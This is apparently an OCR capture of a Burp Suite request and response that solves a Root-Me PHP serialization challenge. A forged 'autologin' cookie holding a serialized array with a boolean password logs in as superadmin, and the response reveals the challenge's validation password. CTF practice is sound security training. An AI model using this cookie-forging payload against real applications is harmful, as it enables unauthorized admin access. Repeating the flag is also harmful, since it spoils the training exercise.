 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch28/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch28/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: PHPSESSID=asal24400sl23545; autologin=<@urlencode>a:2:{s:5:"login";
s:10:"superadmin";s:8:"password";b:1;}</@urlencode>
14 Connection: keep-alive
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
21 text-align:right;
22 }
23 input[type='password'],input[type='text']{
24 width:120px;
25 }
26 </style>
27
28 <meta name="NetsparkQuiltingResult" total-length="593" removed="0"
rules-found="w2656" />
29 </head>
30 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
31 <h1>
Restricted Access
</h1>
32
33 <p>
Great ! Welcome superadmin !
</p>
34 <p>
You can validate the challenge with the password :
NoUserInputInPHPSerialization!
35 </p>
36
37 <p>
<a href='disconnect.php'>
Disconnect
</a>
</p>
</body>
38 </html>
39
Search 0 highlights